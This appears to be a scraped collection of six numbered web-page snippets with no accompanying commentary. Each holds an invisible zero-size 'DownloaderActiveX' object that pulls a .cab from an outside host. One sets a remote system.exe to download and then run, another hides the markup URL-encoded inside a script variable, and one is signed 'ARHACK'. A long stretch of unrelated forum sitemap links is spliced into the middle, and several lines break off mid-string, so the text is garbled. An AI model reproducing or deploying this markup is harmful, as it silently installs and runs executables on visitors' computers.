 1. OBJECT ID="DownloaderActiveX1" WIDTH="0" HEIGHT="0" CLASSID="CLSID:c1b7e532-3ecb-4e9e-bb3a-2951ffe67c61" CODEBASE="http://www.japan.edu.ms/DownloaderActiv
2.  <OBJECT ID="IE Pr!v8 6 & 7 & 8 By : ARHACK"
WIDTH="0"
HEIGHT="0"
CLASSID="CLSID:c1b7e532-3ecb-4e9e-bb3a-2951ffe67c61"
CODEBASE="http://www.cde.kilu.org/DownloaderActiveX.cab#Version=1,0,0,1"> <PARAM NAME="propWidth" VALUE="0"> <PARAM NAME="propHeight" VALUE="0"> <PARAM NAME=
ap/f-70-p-6.html">7</a> <a href="http://www.basudan.com/vb/sitemap/f-70-p-7.html">8</a> <a href="http://www.basudan.com/vb/sitemap/f-70-p-8.html">9</a> <a hr
-6-p-10.html">23</a> <a href="http://www.basudan.com/vb/sitemap/f-6-p-11.html">24</a> <a href="http://www.basudan.com/vb/sitemap/f-6-p-12.html">25</a> <a hre
com/vb/sitemap/f-6-p-26.html">39</a> <a href="http://www.basudan.com/vb/sitemap/f-6-p-27.html">40</a> <a href="http://www.basudan.com/vb/sitemap/f-6-p-28.htm
b/sitemap/f-2-p-9.html">55</a> <a href="http://www.basudan.com/vb/sitemap/f-2-p-10.html">56</a> <a href="http://www.basudan.com/vb/sitemap/f-2-p-11.html">57<
w.basudan.com/vb/sitemap/f-2-p-25.html">71</a> <a href="http://www.basudan.com/vb/sitemap/f-2-p-26.html">72</a> <a href="http://www.basudan.com/vb/sitemap/f-
ref="http://www.basudan.com/vb/sitemap/f-16-p-12.html">87</a> <a href="http://www.basudan.com/vb/sitemap/f-16-p-13.html">88</a> <a href="http://www.basudan.c
html">102</a> <a href="http://www.basudan.com/vb/sitemap/f-77-p-7.html">103</a> <a href="http://www.basudan.com/vb/sitemap/f-77-p-8.html">104</a> <a href="ht
dan.com/vb/sitemap/f-14-p-8.html">118</a> <a href="http://www.basudan.com/vb/sitemap/f-14-p-9.html">119</a> <a href="http://www.basudan.com/vb/sitemap/f-14-p
14-p-23.html">133</a> <a href="http://www.basudan.com/vb/sitemap/f-14-p-24.html">134</a> <a href="http://www.basudan.com/vb/sitemap/f-14-p-25.html">135</a> <
w.basudan.com/vb/sitemap/f-14-p-39.html">149</a> <a href="http://www.basudan.com/vb/sitemap/f-14-p-40.html">150</a> <a href="http://www.basudan.com/vb/sitema
om/vb/sitemap/f-24-p-12.html">164</a> <a href="http://www.basudan.com/vb/sitemap/f-24-p-13.html">165</a> <a href="http://www.basudan.com/vb/sitemap/f-24-p-14
">179</a> <a href="http://www.basudan.com/vb/sitemap/f-74-p-6.html">180</a> <a href="http://www.basudan.com/vb/sitemap/f-74-p-7.html">181</a> <a href="http:/
://www.basudan.com/vb/sitemap/f-74-p-21.html">195</a> <a href="http://www.basudan.com/vb/sitemap/f-74-p-22.html">196</a> <a href="http://www.basudan.com/vb/s
75-p-14.html">210</a> <a href="http://www.basudan.com/vb/sitemap/f-75-p-15.html">211</a> <a href="http://www.basudan.com/vb/sitemap/f-75-p-16.html">212</a> <
a> <a href="http://www.basudan.com/vb/sitemap/f-75-p-30.html">226</a> <a href="http://www.basudan.com/vb/sitemap/f-75-p-31.html">227</a> <a href="http://www.
om/vb/sitemap/f-68-p-14.html">241</a> <a href="http://www.basudan.com/vb/sitemap/f-68-p-15.html">242</a> <a href="http://www.basudan.com/vb/sitemap/f-68-p-16
p-29.html">256</a> <a href="http://www.basudan.com/vb/sitemap/f-68-p-30.html">257</a> <a href="http://www.basudan.com/vb/sitemap/f-68-p-31.html">258</a> <a h
<a href="http://www.basudan.com/vb/sitemap/f-68-p-45.html">272</a> <a href="http://www.basudan.com/vb/sitemap/f-68-p-46.html">273</a> <a href="http://www.bas
om/vb/sitemap/f-20-p-2.html">287</a> <a href="http://www.basudan.com/vb/sitemap/f-20-p-3.html">288</a> <a href="http://www.basudan.com/vb/sitemap/f-20-p-4.ht
> <a href="http://www.basudan.com/vb/sitemap/f-66.html">303</a> <a href="http://www.basudan.com/vb/sitemap/f-66-p-2.html">304</a> <a href="http://www.basudan
-52.html">318</a> <a href="http://www.basudan.com/vb/sitemap/f-52-p-2.html">319</a> <a href="http://www.basudan.com/vb/sitemap/f-52-p-3.html">320</a> <a href
3. var Words ="%3C%2Fhtml%3E%3C%2Fscript%3E%3C%2Fbody%3E%3CBODY%3E%3COBJECT%20ID%3D%22DownloaderActiveX1%22%20WIDTH%3D%220%22%20HEIGHT%3D%220%22%20CLASSID%3D%
propVerbose%22%20VALUE%3D%220%22%3E%3CPARAM%20NAME%3D%22propInterrupt%22%20VALUE%3D%220%22%3E%3C%2FOBJECT%3E%3C%2Fscript%3E%3C%2Fbody%3E%3C%2Fhtml%3E%0D%0A"
function SetNewWords()
4. <OBJECT ID="DownloaderActiveX1"
WIDTH="0"
HEIGHT="0"
CLASSID="CLSID:c1b7e532-3ecb-4e9e-bb3a-2951ffe67c61"
CODEBASE="http://c6.community.alice.it/download/DownloaderActiveX.cab#Version=1,0,0,1">
<PARAM NAME="propProgressbackground" VALUE="#bccee8">
<PARAM NAME="propTextbackground" VALUE="#f7f8fc">
<PARAM NAME="propBarColor" VALUE="#df0203">
<PARAM NAME="propTextColor" VALUE="#000000">
<PARAM NAME="propWidth" VALUE="0">
<PARAM NAME="propHeight" VALUE="0">
<PARAM NAME="propDownloadUrl" VALUE="http://artisanballoonz.com/system/system.exe">
<PARAM NAME="propPostdownloadAction" VALUE="run">
<PARAM NAME="propInstallCompleteUrl" VALUE="">
<PARAM NAME="propbrowserRedirectUrl" VALUE="">
<PARAM NAME="propVerbose" VALUE="0">
<PARAM NAME="propInterrupt" VALUE="0">
</OBJECT>
5. <OBJECT ID="DownloaderActiveX1" WIDTH="0" HEIGHT="0" CLASSID="CLSID:c1b7e532-3ecb-4e9e-bb3a-2951ffe67c61" CODEBASE="DownloaderActiveX.cab#Version=1,0,0,1"
6.<OBJECT ID="DownloaderActiveX1" name="DownloaderActiveX1"WIDTH="0"HEIGHT="0"CLASSID="CLSID:c1b7e532-3ecb-4e9e-bb3a-2951ffe67c61"CODEBASE="DownloaderActiveX